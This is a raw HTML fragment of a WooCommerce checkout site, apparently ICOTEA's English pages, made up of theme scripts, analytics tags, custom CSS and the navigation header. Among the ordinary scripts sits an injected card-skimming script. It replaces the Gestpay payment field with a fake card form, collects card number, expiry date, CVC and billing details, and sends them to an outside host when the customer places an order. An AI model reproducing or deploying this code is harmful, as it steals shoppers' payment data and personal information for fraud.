<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/en/wp-json/wp/v2/product_tag/2570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":false,"pagePostType2":"tax-","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url();--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/tcb/editor/css/images/featured_image.png);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="archive tax-product_tag term-navigators-association term-2570 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce woocommerce-page woocommerce-no-js wpbf wpbf-no-sidebar elementor-default elementor-kit-25" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49077" class="elementor elementor-49077 elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40d1931e elementor-section-full_width elementor-section-content-middle header elementor-section-height-default elementor-section-height-default" data-id="40d1931e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdc1680" data-id="4cdc1680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39fc9930 header__logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39fc9930" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://www.icotea.it/en">
			<img width="300" height="146" src="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png" class="attachment-medium size-medium wp-image-44816" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png 300w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-1024x497.png 1024w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-768x373.png 768w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-800x388.png 800w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-785146b3 elementor-align-left elementor-tablet-align-left elementor-mobile-align-left header__menu-btn elementor-widget elementor-widget-button" data-id="785146b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDEzNjgsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9680e26 elementor-nav-menu__align-start header__menu-nav elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9680e26" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item">Enroll in the course</a></li>
</ul>
</li>
